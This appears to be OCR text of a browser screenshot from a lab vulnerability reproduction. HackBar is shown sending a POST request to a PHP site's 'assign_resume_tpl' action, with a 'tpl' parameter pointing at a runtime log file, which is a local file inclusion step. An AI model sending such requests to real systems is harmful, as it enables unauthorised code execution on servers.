 192.168.81.116:10004/index.php
不安全 192.168.81.116:10004/index.php?m=home&a=assign_resume_tpl
欢迎 元素 控制台 源代码 网络 内存 应用程序 安全性 HackBar 11
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.81.116:10004/index.php?m=home&a=assign_resume_tpl
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
variable=1&tpl=data/Runtime/Logs/Home/22_10_12.log